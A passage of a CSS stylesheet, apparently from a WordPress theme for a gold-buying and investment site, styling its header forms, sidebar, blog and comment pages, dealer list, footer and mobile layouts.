   font-family: Tahoma, Verdana, Geneva;
   color: #fff;
   font-size: 74px;
   line-height: 39px;
   font-weight: bold;
   padding: 25px 0px 10px 0px;
   width: 330px;
   text-align: center;
}

.top-section-image-warp p.top-section-tagline {
   font-family: Tahoma, Verdana, Geneva;
   font-size: 21px;
   color: #fff;
   padding: 14px 0px 8px 0px;
   letter-spacing: 1px;
   line-height: 28px;
   width: 330px;
   text-align: center;
}

.top-section-image-warp p.top-section-tagline span {
   color: #ff0000;
   font-weight: bold;
}

.top-section-image-warp form {}

.top-section-image-warp form p {
   padding: 6px 0px 6px 0px; 
}

.top-section-image-warp form p label {
   width: 65px;
   text-align: right;
   display: inline-block;
   font-size: 16px;
   color: #fff;
   font-weight: bold;
   padding: 0px 5px 0px 0px;
}

.top-section-image-warp form p input.top-text-input {
   width: 240px;
   height: 25px;
   border: 1px solid #dbdfe6;
}

.top-section-image-warp form .start-investing-button {
   background: #c01313;
   background: -webkit-linear-gradient(180deg, #fe2424, #7e0202);
   background: linear-gradient(180deg, #fe2424, #7e0202);
   border: 2px solid #433f3f;
   margin: 8px 0px 5px 10px; 
   padding: 3px 0px 3px 0px;
   cursor: pointer;
   width: 305px;
   display: block;
   text-align: center;
   -webkit-border-radius: 5px;
   border-radius: 5px;
}

.top-section-image-warp form .start-investing-button span {
   font-size: 25px;
   font-weight: bold;
   color: #fff;
   font-family: Tahoma, Verdana, Geneva;
   line-height: 32px;
   background: transparent url(images/buttons-arrows.png) 100% 60% no-repeat;
   padding: 0px 32px 0px 0px;
   border: none;
   cursor: pointer;
   display: inline-block;
}

.top-section-image-warp p.top-call-us-free {
   font-family: Tahoma, Verdana, Geneva;
   font-size: 17px;
   color: #fff;
}

.top-section-image-warp p.top-call-us-free span,
.top-section-image-warp p.top-call-us-free b {
   color: #fff;
}

.top-section-image-warp p.top-call-us-free span {
   background: url(images/phone-icon.png) 0% 50% no-repeat;
   padding: 5px 0px 5px 30px;
   margin: 10px 0px 10px 12px;
}



/*================================
=============== Left Side (When There is sidebar)
==================================*/

.left-side {
   min-width: 770px;
   max-width: 770px;
   width: 770px;
   display: table-cell;
   vertical-align: top;
   padding: 5px 18px 20px 5px;
}

.left-side p.post-tags a {
   color: #393939;
}

/*================================
=============== Right Side - SideBar
==================================*/

.right-side {
   min-width: 300px;
   max-width: 300px;
   display: table-cell;
   vertical-align: top;
   table-layout: fixed;
   padding: 5px 5px 20px 5px;
}

.right-side h2 {
   font-size: 19px;
   font-weight: bold;
   padding: 0px 0px 0px 0px;	
   margin: 0px 0px 1px 0px;
   color: #262626;
}

.right-side h2.bars-coins-sell span {
   background: url(images/bars-coins-sell-icon.png) 0% 35% no-repeat;
   padding: 0px 0px 4px 30px;
}

.right-side h2.gold-learning-center span {
   background: url(images/gold-learning-center-icon.png) 0% 30% no-repeat;
   padding: 0px 0px 4px 25px;
}

.right-side a.sidebar-button {
   display: block;
   text-align: center;
   border: 1px solid #c4c4c4;
   background: #a60c0c;
   background: -webkit-repeating-linear-gradient(180deg, #f72222, #7e0202);
   background: linear-gradient(180deg, #f72222, #7e0202);
   color: #fff;
   text-decoration: none;
   font-weight: bold;
   font-size: 17px;
   line-height: 21px;
   font-family: Tahoma, Verdana, Geneva;
   padding: 9px 0px 9px 0px;
   margin: -5px 0px 0px 0px;
}

.right-side a.sidebar-button:hover {
   color: #ffea00;
}

.right-side .footer-bottom-border {
   display: block;
   height: 3px;
   margin: 2px 0px 17px 0px;
   background: #ff2525;
   background: -webkit-repeating-linear-gradient(90deg, #ff2525, #fbfbfb);
   background: linear-gradient(90deg, #ff2525, #fbfbfb);
}

.right-side .sidebar-widget {
   margin: 15px 0px 25px 0px;
}

.right-side .sidebar-widget ul {
   margin: 10px 0px 10px 0px;
}

.right-side .sidebar-widget ul li {
   border-bottom: 1px solid #F2F2F2;
   margin: 0px 0px 10px 0px;
   padding: 0px 0px 10px 0px;
   font-size: 12px;
   color: #4b4b4b;
}

.right-side .sidebar-widget ul li:last-child {
   border-bottom: none; 
}

.right-side .sidebar-widget ul li a {
   color: #4b4b4b;
}

.right-side .sidebar-widget p {
   color: #878787;
   font-size: 12px;
   line-height: 17px;
}

.right-side .widget_search {
   text-align: left;
}

.right-side .widget_search input {
   height: 25px;
   width: 165px;
   padding: 0px 5px 0px 5px;
   margin: 1px 0px 0px 0px;
   color: #4d4d4d;
}

.right-side .widget_search #searchsubmit {
   background: #444444;
   font-size: 15px;
   font-weight: bold;
   color: #fff;
   height: 26px;
   width: 65px;
   padding: 3px 5px 1px 5px;
   line-height: 9px;
   font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif; 
   border: 1px solid #6d6d6d;
}

/*================================
=============== Main Blog Posts Page 
==================================*/

.blog-page {}

.blog-page h1.main-title {
   display: none;
}

.blog-page .blog-posts {
   background: #fff;
   border: 1px solid #d0d0d0;
   list-style: none;
   position: relative;
   width: 100%;
   margin: 10px auto 25px;
}

.blog-page .blog-posts img {
   max-width: 100%;
}

.blog-page .blog-posts .blog-content {
   display: block;
   margin: 0px 0px 0px 0px;
   padding: 0px 0px 0px 0px;
}

.blog-page .blog-posts .blog-post-content {
   padding: 8px 10px 10px 10px;
}

.blog-page .blog-posts h2 { 
   margin: 0px 0px 0px 0px;
   padding: 0px 0px 0px 0px;
   line-height: 28px;
}

.blog-page .blog-posts h2 a {
   text-align: left;
   font-size: 24px;
   font-weight: bold;
   color: #3f3f3f;
   text-decoration: none;
}

.blog-page .blog-posts h2 a:hover {
   text-decoration: underline;
}

.blog-page .blog-posts p {
   padding: 5px 0px 0px 0px;
}

.blog-page .blog-posts p a:hover {
   text-decoration: underline;
}

.blog-page .blog-post-info {
   display: block;
}

.blog-page .blog-posts p.date {
   padding: 0px 0px 0px 0px;
   margin: 5px 0px 0px 0px;
   text-align: left;
   font-weight: bold;
   font-size: 12px;
   line-height: 16px;
   color: #696969;
   display: inline;
}

.blog-page .blog-posts p.comments {
   padding: 0px 0px 10px 0px;
   text-align: left;
   font-weight: bold;
   font-size: 12px;
   color: #484848;
   display: inline;
}

.blog-page .blog-posts a.post-edit-link span.edit-post {
   padding: 0px 0px 10px 0px;
   text-align: left;
   font-weight: bold;
   font-size: 12px;
   color: #0a0fe0;
   text-decoration: none;
   line-height: 21px;
   position: absolute;
   bottom: -5px;
   right: -10px;
   text-decoration: none;
   background: #fff;
   padding: 3px;
   border: 1px solid #ebebeb;
}

/* Future Image ============= */

.blog-post-content-thumbnail {}

.blog-post-content-thumbnail h2,
.blog-post-content-thumbnail p {
   display: block;
   clear: none;
}

.blog-post-content-thumbnail .thumbnail-image {
   float: left;
   width: 33%;
   max-height: 180px;
   overflow: hidden;
   margin: 10px 10px 0px 0px;
   padding: 0px 0px 0px 0px;
}

.blog-post-content-thumbnail .thumbnail-image img {
   width: 100%;
}

/* Pages Navigation ============= */

.blog-page .blog-posts-pages {
   text-align: left;
   padding: 0px 0px 0px 0px;
   margin: 20px 0px 0px 10px;
}

.blog-page .blog-posts-pages a,
.blog-page .blog-posts-pages span {
   font-size: 14px;
   font-weight: bold;
   color: #696a6c;
   border: 1px solid #b4b4b4;
   text-decoration: none;
   padding: 5px 10px 5px 10px;
   margin: 20px 0px 0px 0px;
}

.blog-page .blog-posts-pages span {
   background: #ffeded;
   border: 1px solid #b4b4b4;
   color: #696a6c;
}

.blog-page .blog-posts-pages a:hover {
   background: #ffeded;
   color: #696a6c;
}

.blog-page .blog-posts-pages a.next,
.blog-page .blog-posts-pages a.next:hover,
.blog-page .blog-posts-pages a.prev,
.blog-page .blog-posts-pages a.prev:hover {
   border: none;
   padding: 0px 3px 0px 3px;
   margin: 0px;
   font-size: 16px;
   background: none;
   color: #696a6c;
}

/*================================
=============== Post Format
(allow us to create different style
to some of the posts and single pages)
==================================*/

/*------ Blog Page Format -------- */

.blog-page .post-format-aside {}
.blog-page .post-format-image {}
.blog-page .post-format-video {}
.blog-page .post-format-gallery {}

/*------ Full Single Page Format -------- */

.main-format-aside {}
.main-format-image {}
.main-format-video {}
.main-format-gallery {}

/*------ Single Page Content Format -------- */

.single-post .page-format-aside {}
.single-post .page-format-image {}
.single-post .page-format-video {}
.single-post .page-format-gallery {}

/*================================
=============== Single Post Page
==================================*/

.single-post {}

.single-post .thumbnail-blog-post {
   float: left;
   margin: 10px 10px 0px 5px;
   width: 300px;
   display: block;
}

.single-post .thumbnail-blog-post img {
   border: 1px solid #dddddd;
}

.single-post .the-content {
   max-width: 100%;
}

p.post-tags a {
   color: #393939;
}

/*------ Post Link Map -------- */

.single-post .post-link-map {
   padding: 0px 0px 10px 5px;
   margin: 0px 0px 10px 0px;
   border-bottom: 1px solid #d5d5d5;
}

.single-post .post-link-map a,
.single-post .post-link-map a:visited,
.single-post .post-link-map a:active,
.single-post .post-link-map a:focus,
.single-post .post-link-map span {
   color: #0539d0;
   font-size: 15px;
   font-weight: bold;
   text-decoration: none;
}

.single-post .post-link-map a:hover {
   text-decoration: underline; 
}

.single-post .post-link-map span {
   color: #565656;
}

/*================================
=============== Comments
==================================*/

.comments-area {
   padding: 0px 0px 0px 10px;
}

.comments-area .comment-form-url {
   display: none; 
}

.comment-form-url {
   display: none;
}

.comments-area label {
   display: inline;
   color: #595959;
   font-size: 14px;
   font-weight: bold;
   padding: 5px 0px 0px 0px;
   margin: 0px 0px 0px 0px;
}

.comment-form-author label,
.comment-form-email label,
.comment-form-url label {
   width: 60px;
   text-align: right;
   float: left;
   vertical-align: middle;
   padding: 2px 5px 0px 0px;
}

.comments-area [name=author],
.comments-area [name=email],
.comments-area [name=url] {
   max-width: 250px;
   height: 18px;
   margin: 0px auto 8px; 
   display: inline-block;
}

.comments-area [name=comment] {
   width: 600px;
   height: 190px;
   margin: 9px auto 0px; 
   font-size: 13px;
   color: #485754;
}

.comments-area #submit {
   margin: 0px 0px 10px 0px;
}

.comments-area ol.comment-list {
   margin: 0px 0px 0px 0px;
   padding: 0px 0px 0px 0px;
}

.comments-area ol.comment-list li {
   list-style: none;
   margin: 10px 0px 0px 0px;
   background: #fff;
   border: 1px solid #dddddd;
   -webkit-border-radius: 10px;
   padding: 15px;
   max-width: 90%;
   -webkit-border-radius: 10px;
   border-radius: 10px;
   text-align: left;
   font-weight: bold;
   font-size: 12px;
   color: #7e7e7e;
   text-decoration: none;
   line-height: 21px;
}

.comments-area h2.comments-title {
   text-align: left;
   font-size: 25px;
   font-weight: bold;
   color: #3a3a3a;
   text-decoration: none;
   margin: 0px 0px 10px 0px;
   display: none;
}

.comments-area h3.comment-reply-title {
   text-align: left;
   font-size: 18px;
   font-weight: bold;
   color: #3a3a3a;
   text-decoration: none;
   margin: 5px 0px 10px 0px;
}

.comments-area h3.comment-reply-title a {
   color: #0a0fe0;
}

.comments-area p.comment-notes {
   text-align: left;
   font-size: 15px;
   font-weight: normal;
   color: #3a3a3a;
   text-decoration: none;
   margin: 5px 0px 10px 0px;
   display: none;
}

.comments-area p.logged-in-as {
   text-align: left;
   font-size: 15px;
   font-weight: normal;
   color: #3a3a3a;
   text-decoration: none;
   margin: 5px 0px 0px 0px;
}

/* Comments Pages Navigation ============= */

.blog-comments-pages {
   text-align: left;
   padding: 0px 0px 0px 0px;
   margin: 15px 0px 0px 10px;
}

.blog-comments-pages a,
.blog-comments-pages span {
   font-size: 14px;
   font-weight: bold;
   padding: 5px 5px 5px 5px;
   margin: 20px 1px 0px 1px;
   color: #3131fc !important;
}

.blog-comments-pages span {
   color: #4b4b4b !important;
}

.blog-comments-pages a.next,
.blog-comments-pages a.next:hover,
.blog-comments-pages a.prev,
.blog-comments-pages a.prev:hover {
   border: none;
   padding: 0px 3px 0px 3px;
   margin: 0px;
   font-size: 14px;
   background: none;
   color: #696a6c;
}

/*================================
=============== Regular & Custom Pages
==================================*/

.single-page {}

/*================================
=============== Single Image Page
==================================*/

.single-image-page {}

.single-image-page .image-and-caption {
   text-align: center;
   border: 1px solid #e5e5e5;
   margin: 0px 0px 10px 0px;
}

/*================================
=============== Contact Us
==================================*/

.contact-form {
   clear: both;
   padding: 0px 0px 0px 0px;
}

.contact-form label {
   color: #595959;
   font-size: 15px;
   font-weight: bold;
   padding: 15px 0px 3px 0px;
}

.contact-form label small {
   color: #979797;
   text-align: center;
   margin-bottom:0px;
   font-weight: normal;
}

.contact-form label.question {
   display: inline-block;
   padding: 12px 0px 10px 0px;
   color: #979797;
   text-align: center;
   margin-bottom:0px;
   font-weight: normal;
}

.contact-form label.question span {
   color: #595959;
   font-size: 16px;
   font-weight: bold;
   padding: 15px 0px 3px 0px;
}

.contact-form input.security-question {
   width: 45px;
   margin: 0px 0px 0px 5px;
}

.contact-form .message-form {
   width: 620px;
   height: 180px;
}



/*================================
=============== Local Dealers
==================================*/

.local-dealers .the-content ul {
   padding: 0px 0px 0px 0px; 
}

.local-dealers .the-content  ul li {
   list-style: none;
}

.local-dealers .the-content  ul li a {
   padding: 0px 0px 0px 15px;
   line-height: 20px;
   background: url(images/local-icon.png) 0% 50% no-repeat;
}

/*================================
=============== Footer
==================================*/

.footer {
   max-width: 100%;
   text-align: center;
   margin: 10px 0px 0px 0px;
   padding: 5px 0px 5px 0px;
   font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif;
}

.footer-warp {
   background: #101010;
   background: -webkit-linear-gradient(180deg, #262626, #000000);
   background: linear-gradient(180deg, #262626, #000000);   padding: 25px 0px 15px 0px;
   border-top: 4px solid #cec000;
   border-bottom: 4px solid #cec000;
   padding: 30px 0px 35px 0px;
}

.footer .footer-columns {
   margin: 0 auto;
   display: inline-block;
}

.footer .footer-break-line {
   display: inline; 
}

.footer .footer-columns .footer-column {
   float: left;
   padding: 10px 50px 5px 50px;
   text-align: left;
}

.footer .footer-columns .footer-column h5 {
   font-size: 18px;
   line-height: 22px;
   color: #fff;
   font-weight: bold;
   padding: 0px 0px 16px 0px;
   font-family: Arial, 'Helvetica Neue', Helvetica, sans-serif;
}

.footer .footer-columns p {
   color: #fff;
   font-weight: normal;
   font-size: 15px;
   line-height: 22px;
   padding: 0px 0px 0px 0px;
}

.footer .footer-columns .first-column {
   width: 540px;
   padding: 10px 10px 5px 20px;
}

.footer .footer-columns .second-column {}

.footer .footer-columns .third-column {
   max-width: 270px;
}

.footer ul.footer-menu {
   padding: 5px 0px 5px 0px;
   margin: 0px 0px 0px 0px;
}

.footer ul.footer-menu li {
   list-style: none;
   font-weight: bold;
   font-size: 12px;
   line-height: 16px;
   color: #fff;
   padding: 0px 0px 10px 0px;
   margin: 0px 0px 0px 0px;
}

.footer ul.footer-menu li a {
   color: #fff;
   font-weight: normal;
   font-size: 15px;
   letter-spacing: 0px;
   text-decoration: none;
   padding: 0px 8px 5px 0px;
   display: block;
}

.footer ul.footer-menu li a:hover {
   text-decoration: underline;
}

.footer ul.social-media {
   text-align: left;
   margin: 0px 0px 0px 0px;
   padding: 0px 0px 0px 0px;
}

.footer ul.social-media li {
   margin: 0px 0px 18px 0px;
   padding: 0px 0px 0px 0px;
}

.footer ul.social-media li a {
   background: url(images/footer-social-media-icons.png) no-repeat;
   line-height: 25px;
   color: #fff;
   font-weight: normal;
   font-size: 15px;
}

.footer ul.social-media li.facebook a{
   background-position: 0px 0px;
   padding: 0px 0px 5px 33px;
}

.footer ul.social-media li.twitter a {
   background-position: 0px -46px;
   padding: 0px 0px 5px 33px;
}

.footer ul.social-media li.linkedin a {
   background-position: 0px -90px;
   padding: 0px 0px 5px 33px;
}

.footer ul.social-media li.youtube a {
   background-position: 0px -135px;
   padding: 0px 0px 5px 33px;
}

.footer ul.footer-contact-us {
   text-align: left;
   margin: 0px 0px 0px 0px;
   padding: 0px 0px 0px 0px;
}

.footer ul.footer-contact-us li {
   margin: 0px 0px 12px 0px;
   padding: 2px 0px 2px 0px;
   list-style: none;
   font-weight: normal;
   font-size: 15px;
   line-height: 17px;
   color: #fff;
}

.footer ul.footer-contact-us li span {
   color: #fff;
}

.footer ul.footer-contact-us li span {
   background: url(images/footer-contact.png) no-repeat;
   display: block;
   padding: 5px 0px 5px 30px;
}

.footer ul.footer-contact-us li.address span {
   background-position: 0px 2px;
}

.footer ul.footer-contact-us li.phone span {
   background-position: 0px -59px;
}

.footer ul.footer-contact-us li.email span {
   background-position: 0px -123px;
}

.footer ul.footer-menu-nav {
   padding: 12px 5px 4px 5px;
   margin: 0px 0px 0px 0px;
}

.footer ul.footer-menu-nav li {
   list-style: none;
   display: inline-block;
   white-space: nowrap;
   color: #065ab3;
}

.footer ul.footer-menu-nav li:before {
   content: "|";
}

.footer ul.footer-menu-nav li:first-child:before {
   content: "";
}

.footer ul.footer-menu-nav li a {
   font-size: 14px;
   letter-spacing: 0px;
   text-decoration: none;
   padding: 0px 8px 0px 8px;
   color: #333333;
}

.footer ul.footer-menu-nav li a:hover {
   text-decoration: underline;
}

.footer .copyright-footer p {
   font-size: 15px;
   color: #757474;
   font-weight: normal;
   text-decoration: none;
   padding: 5px 0px 9px 0px;
   margin: 0px 0px 0px 0px;
   line-height: 19px;
}

.footer-form-section {}

.footer-form-section .footer-buy-gold {
   margin: 0px 0px 10px 0px;
}

.footer-form-section .footer-buy-gold-left {
   float: left; 
}

.footer-form-section .footer-buy-gold-right {
   padding: 0px 5px 0px 0px;
}

.footer-form-section .footer-buy-gold-right h4 {
   font-family: Tahoma, Verdana, Geneva;
   color: #fff;
   font-size: 74px;
   line-height: 39px;
   font-weight: bold;
   padding: 25px 0px 10px 0px;
}

.footer-form-section .footer-buy-gold-right p.top-section-tagline {
   font-family: Tahoma, Verdana, Geneva;
   font-size: 28px;
   color: #fff;
   padding: 10px 0px 15px 1px;
   letter-spacing: 1px;
}

.footer-form-section .footer-buy-gold-right p.top-section-tagline span {
   color: #ff0000;
   font-weight: bold;
}

.footer-form-section form input.top-text-input {
   font-size: 16px;
   color: #7d7d7d;
   margin: 0px;
}

.footer-form-first,
.footer-form-second,
.footer-form-third {
   width: 100%;
}

.footer-form-section form input.footer-form-email {
   width: 45%; 
   float: left;
   padding: 8px 5px 8px 15px;
   border-right: 2px solid #999999;
   border-top: 2px solid #999999;
   border-bottom: 2px solid #999999;
   border-left: none;
   box-sizing: border-box;
}

.footer-form-section form input.footer-form-name {
   width: 45%; 
   float: left;
   padding: 8px 5px 8px 15px;
   border: 2px solid #999999;
   box-sizing: border-box;
}

.footer-form-section form input.footer-form-phone {
   width: 90%; 
   float: left;
   padding: 8px 27px 8px 15px;
   border: 2px solid #999999;
   box-sizing: border-box;
}

.footer-form-section form .start-investing-button {
   background: #c01313;
   background: -webkit-linear-gradient(180deg, #fe2424, #7e0202);
   background: linear-gradient(180deg, #fe2424, #7e0202);
   border: 2px solid #433f3f;
   margin: 0px 0px 5px 0px; 
   padding: 5px 21px 5px 21px;
   cursor: pointer;
   width: 90%;
   display: block;
   text-align: center;
   box-sizing: border-box;
}

.footer-form-section form .start-investing-button span {
   font-size: 25px;
   font-weight: bold;
   color: #fff;
   font-family: Tahoma, Verdana, Geneva;
   line-height: 32px;
   background: transparent url(images/buttons-arrows.png) 100% 60% no-repeat;
   padding: 0px 32px 0px 0px;
   border: none;
   cursor: pointer;
   display: inline-block;
}

/*===================================================
=========================== Mobile
====================================================*/

@media only screen and (max-width: 1200px) { 
   
   /*------ Header & Menu -------- */
   
   .header .logo { 
      max-width: 160px;
   }

   .website-menu {
      margin: 30px 10px 0px 0px;
   }
   
   .website-menu ul li ul li a {
      padding: 10px 22px 10px 10px;
   }
   
}

@media only screen and (max-width: 1170px) {
   
   .content {
      width: auto;
   }
   
   .warp-content {
      max-width: 99%;
      margin: 10px 0px 10px 0px;
      padding: 10px 9px 10px 9px;
   }
   
   .warp-content img {
      margin: auto ; 
   }
   
   /*------ Header & Menu -------- */

   .header .logo { 
      max-width: 140px;
   }   

   .website-menu {
      margin: 25px 10px 0px 0px;
   }
   
   .website-menu ul li a {
      font-size: 15px;
      padding: 20px 8px 20px 9px;
   }
   
   /*------ Left Side -------- */
   
   .left-side {
      table-layout: auto;
      min-width: inherit;
   }
   
   /*------ Right Side -------- */
   
   .right-side {
      margin: 20px 0px 0px 0px;
   }
   
   /*------ Blog Page -------- */
   
   .blog-page .blog-posts-pages {
      text-align: center;
      padding: 0px 5px 10px 5px;
      margin: 5px 0px 10px 0px;
   } 

}


@media only screen and (max-width: 1150px) {
   
   /*------ Top Header -------- */
   
   .top-section-image-float {
      position: absolute;
      top: 30px;
      right: 0px;
      max-width: 60%;
   }
   
   /*------ Footer -------- */
   
   .footer .footer-columns .footer-column {
      padding: 10px 20px 5px 20px;
   }
   
   .footer .footer-columns .first-column {
      width: 550px;
   }

}


@media only screen and (max-width: 1010px) {

   /*------ Footer -------- */
   
   .footer .footer-columns .first-column {
      width: 400px;
      max-width: 100%;
      text-align: center;
   }
   
   .footer-form-section .footer-buy-gold-right h4 {
      padding: 15px 0px 5px 0px;
      font-size: 44px;
   }
   
   .footer-form-section .footer-buy-gold-right p.top-section-tagline {
      font-size: 18px;
      padding: 1px 0px 5px 1px;
   }

}


@media only screen and (max-width: 1000px) {

   /*------ Top Header -------- */
   
   .top-section-image-float {
      top: 70px;
   }

}


@media only screen and (max-width: 960px) {

   /*------ Header & Menu -------- */
   
   .header .logo { 
      text-align: center;
      float: none;
      display: block;
      max-width: 430px;
      margin: 5px auto;
   }
   
   .header .search-button {
      display: none;
   }
   
   .website-menu {
      float: none;
      position:relative;
      padding: 10px 20px 5px 20px;
      margin: 0px 0px 0px 0px;
      background: #b81111;
      border-top: 4px solid #cec000;
   }
   
   .mobile-menu {
      display: block;
      cursor: pointer;
      position: relative;
   }
   
   .website-menu ul {
      display: none;
      position: absolute;
      left: 0px;
      right: 0px;
      top: 65px;
      border-top: 1px solid #fff;
      background: #525252;
   }
   
   .website-menu ul li { 
      background: none;
      display: block;
   }
   
   .website-menu ul li a,
   .website-menu ul li ul li a,
   .website-menu ul li:hover > a,
   .website-menu ul li ul li ul li a {
      background-color: transparent;
      display: block;
      padding: 15px 25px 15px 25px;
      font-size: 16px;
      color: #fff;
      font-weight: normal;
      text-decoration: none;
      border: none;
      border-bottom: 1px solid #fff;
      line-height: 19px;
      position: relative;
      text-align: left;
   }
   
   .website-menu li ul li a:before {
      content: "- ";
   }
   
   .website-menu li ul li ul li a:before {
      content: "-- ";     
   }
   
   .website-menu li ul li ul li ul li a:before {
      content: "--- ";
   }
   
   .website-menu ul li a.menu-has-children,
   .website-menu ul li ul li a.menu-has-children,
   .website-menu ul li ul li ul li a.menu-has-children {
      background-image: url(images/menu-bottom-arrow.png);
      background-position: 97% 50%;
      background-repeat: no-repeat;
   }
   
   .website-menu ul li ul li a,
   .website-menu ul li ul li ul li a,
   .website-menu ul li ul li:hover > a {
      background-color: #353535;
      text-decoration: none;
   }
   
   /* Dropdown Menu (Second Level) ============= */
   
   .website-menu ul li ul {
      display: block;
      position: relative;
      top: 0px;
      left: 0px;
      border: none;
   }
   
   /* Right Menu (Third Level) ============= */
   
   .website-menu ul li ul li ul {
      display:block;
      position: relative;
      top: 0px;
      left:0px;
      border: none;
   }
   
   /*------ Contact Us -------- */
   
   .contact-form {
      padding: 0px 0px 0px 0px;
   }
   
   .contact-form input,
   .contact-form button,
   .contact-form select,
   .contact-form textarea,
   .contact-form .message-form {
      width: 95%; 
   }
   
   /*------ Blog Page -------- */
   
   .single-post .thumbnail-blog-post {
      float: none;
      margin: 5px auto;
      text-align: center;
      max-width: 100%;
   }
   
   .single-post .thumbnail-blog-post img {
      max-width: 100%; 
   }
   
   .single-post .post-link-map {
      display: none;
   }
   
   /*------ Blog Comments -------- */
   
   .blog-map {
      display: none;
   }
   
   .comments-area [name=author],
   .comments-area [name=email],
   .comments-area [name=url] {
      width: 95%;
      max-width: 100%;
   }
   
   .comments-area [name=comment] {
      width: 95%;
   }
   
   .comments-area label {
      display: inline;
      padding: 15px 0px 3px 0px;
      width: auto;  
      text-align: left;
   }
   
   .comment-form-author label,
   .comment-form-email label,
   .comment-form-url label {
      width: auto;
      text-align: right;
      float: none;
      vertical-align: middle;
      padding: 2px 5px 0px 0px;
   }

}


@media only screen and (max-width: 900px) {

   /*------ Top Header -------- */
   
   .top-section-image-float {
      position: static;
      top: 0px;
      left: 0px;
      display: block;
      margin: 20px auto;
      text-align: center;
      max-width: 70%;
   }
   
   .top-section-image-warp {
      text-align: center;
      margin: 0 auto;
   }

   .top-section-image-warp form .start-investing-button { 
      width: 85%;
      margin: 5px auto;
   }
   
   .top-section-image-warp form p input.top-text-input {
      width: 70%;
      height: 25px; 
   }
   
   .top-section-image-warp h4 {
      padding: 0px 0px 10px 0px;
      width: auto;
   }

   
   .top-section-image-warp p.top-section-tagline {
      text-align: center;
      width: auto;
   }
  
   
   .top-section-image-warp {
      padding: 10px 10px 10px 10px;
   }

   /*------ Left Side -------- */
   
   .left-side {
      display: block;
      width: auto;
      max-width: 100%;
      margin: 0 auto;
      padding: 5px 5px 20px 5px;
   }
   
   /*------ Right Side -------- */
   
   .right-side {
      width: auto;
      min-width: inherit;
      max-width: 100%;
      display: block;
      margin: 20px 0px 0px 0px;
      text-align: center;
   }
   
   .right-side ul {
      padding: 0px 0px 0px 0px;
   }
   
   .right-side ul li {
      list-style-position: inside;
   }
   
   .right-side .widget_search {
      text-align: center; 
   }

}


@media only screen and (max-width: 870px) {
   
   /*------ Footer -------- */

   .footer .footer-break-line {
      display: inline-block; 
   }
   
   .footer .footer-columns .first-column {
      width: 550px;
      max-width: 100%;
      text-align: center;
   }
   
   .footer-form-section .footer-buy-gold-right h4 {
      font-size: 74px;
      padding: 25px 0px 10px 0px;
   }
   
   .footer-form-section .footer-buy-gold-right p.top-section-tagline {
      font-size: 28px;
      padding: 10px 0px 15px 1px;
   }

}


@media only screen and (max-width: 800px) {

   /*------ Blog Page -------- */
   
   .blog-post-content-thumbnail .thumbnail-image {
      float: left;
      width: 30%;
      max-height: none;
      margin: 0px 10px 0px 0px;
      padding: 0px 0px 0px 0px;
      text-align: center;
   }
   
   .blog-post-content-thumbnail .thumbnail-image img {
      width: auto;
   }

} 


@media only screen and (max-width: 650px) {

   /*------ Footer -------- */
   
   .footer .footer-columns {
      display: block; 
   }
   
   .footer .footer-break-line {
      display: block; 
   }
   
   .footer p {
      padding: 0px 10px 0px 10px;
   }
   
   .footer .footer-columns .footer-column {
      float: none;
      max-width: 100%;
      display: block;
      text-align: center;
      padding: 10px 0px 5px 0px;
      border: none;
   }
   
   .footer ul.footer-menu li {
      list-style: none;
      display: block;
      border-bottom: 1px solid #e1e1e1;
   }
   
   .footer ul.footer-menu li a {
      display: block;
      margin: 3px 0px 3px 0px;
   }
   
   .footer ul.footer-menu li a:hover {
      text-decoration: none;
   }
   
   .footer ul.social-media li {
      margin: 0px 0px 8px 0px;
      display: block;
      text-align: center;
   }
   
   .footer ul.social-media li a {
      display: inline-block;  
      min-width: 80px;
      text-align: left;
   }
   
   .footer ul.footer-contact-us li {
      margin: 5px 0px 5px 0px;
      padding: 5px 10px 5px 10px;
      display: block;
      text-align: center;
   }
   
   .footer ul.footer-contact-us li span {
      display: inline-block;  
      min-width: 80px;
      text-align: left;
   }
   
   .footer-form-section .footer-buy-gold-left {
      float: none; 
   }
   
   .footer .footer-columns .first-column {
      width: 100%; 
      max-width: 100%;
      margin: 0 auto 20px;
      text-align: center;
      padding: 0px;  
   }
   
   .footer-form-section .footer-buy-gold-right h4 {
      font-size: 50px;
      line-height: 54px;
      padding: 0px 0px 0px 0px;
      margin: 0px 0px 0px 0px;
   }
   
   .footer-form-section .footer-buy-gold-right p.top-section-tagline {
      font-size: 24px;
      line-height: 30px;
      margin: 0px 0px 0px 0px;
      padding: 0px 0px 0px 0px;
   }
   
   .footer-form-section form input.footer-form-email,
   .footer-form-section form input.footer-form-name,
   .footer-form-section form input.footer-form-phone {
      float: none;
      display: block;
      margin: 0 auto;
      width: 86%; 
      padding: 8px 15px 8px 15px;
      border: 2px solid #999999;
   }
   
   .footer-form-section form .start-investing-button {
      float: none;
      margin: 0 auto;
      width: 86%; 
      padding: 5px 15px 5px 15px;
   }

}


@media only screen and (max-width: 600px) {

   /*------ Contact Us -------- */
   
   .local-dealers .the-content  table {
      max-width: 95%; 
   }
   
   .local-dealers .the-content  td {
      display: block;
      max-width: 95%;
      margin: 0px;
      padding: 0px;
   }
   
   /*------ Blog Page -------- */
   
   .blog-post-content-thumbnail .thumbnail-image {
      float: none;
      width: auto;
      max-height: none;
      margin: 0px 10px 0px 0px;
      padding: 0px 0px 0px 0px;
      text-align: center;
   }
   
   .blog-post-content-thumbnail .thumbnail-image img {
      width: auto;
   }

} 


@media only screen and (max-width: 500px) {

   /*------ Top Header -------- */
   
   .top-section-image-warp h4 {
      font-size: 60px;
      line-height: 50px;
      padding: 0px;
      margin: 0px;
   }
   
   .top-section-image-warp p.top-section-tagline {
      font-family: Tahoma, Verdana, Geneva;
      font-size: 18px;
      line-height: 22px;
      margin: 0px 0px 0px 0px;
      padding: 13px 0px 10px 0px;
   }
   
   .top-section-image-warp form .start-investing-button { 
      width: 95%;
      margin: 5px auto;
   }

   /*------ Blog Page -------- */
   
   .blog-page .blog-posts p.comments {
      display: none;
   }
   
   .blog-page .blog-posts-pages {
      text-align: center;
      padding: 0px 5px 10px 5px;
      margin: 5px 0px 10px 0px;
   }
   
   .blog-page .blog-posts-pages p {
      display: block;
      text-align: center;
      padding: 0px 0px 9px 0px;
   }

}


@media only screen and (max-width: 400px) {

   /*------ Footer -------- */
   
   .footer ul.footer-contact-us li {
      text-align: left;
   }
   
   .footer ul.footer-menu-nav {
      padding: 0px 0px 8px 0px;
   }
   
   .footer ul.footer-menu-nav li:before {
      content: "";
   }
   
   .footer ul.footer-menu-nav li {
      list-style: none;
      display: block;
      white-space: normal;
